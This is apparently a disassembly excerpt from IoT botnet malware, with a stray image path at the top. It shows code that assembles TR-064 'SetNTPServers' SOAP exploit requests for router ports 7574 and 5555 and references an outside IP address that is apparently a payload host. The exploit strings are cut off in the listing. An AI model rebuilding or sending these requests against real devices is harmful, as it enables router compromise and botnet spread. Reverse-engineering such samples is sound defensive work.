 0x804eb53 ;[gh]
push ecx
push ecx
push 0x1d96
push ebx
call fcn.0804e150 ;[ge]
mov esi, eax
pop eax
pop edx
push 0x15b3
push ebx
call fcn.0804e150 ;[ge]
add esp, 0xc
; "213.183.53.120"
push 0x8059e64
; "POST /UD/act?1 HTTP/1.1..Host: 127.0.0.1:7574..User-Agent: Hello, world..SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers..Content-Typ
push str.POST__UD_act_1_HTTP_1.1_r_nHost:_127.0.0.1:7574_r_nUser_Agent:_Hello__world_r_nSOAPAction:_urn:dslforum_org:service:Time:1_SetNTPServers_r_nC
; 0x418 ;
lea ebx, [local_418h]
mov edi, eax
push ebx
call fcn.08053a57 ;[gf]
add esp, 0xc
; "213.183.53.120"
push 0x8059e64
; "POST /UD/act?1 HTTP/1.1..Host: 127.0.0.1:5555..User-Agent: Hello, world..SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers..Content-Typ
push str.POST__UD_act_1_HTTP_1.1_r_nHost:_127.0.0.1:5555_r_nUser_Agent:_Hello__world_r_nSOAPAction:_urn:dslforum_org:service:Time:1_SetNTPServers_r_nC
; 0x18
lea ebp, [local_18h]
push ebp
call fcn.08053a57 ;[gf]
add esp, 0x10
test esi, esi
jne 0x804ebb7 ;[gg]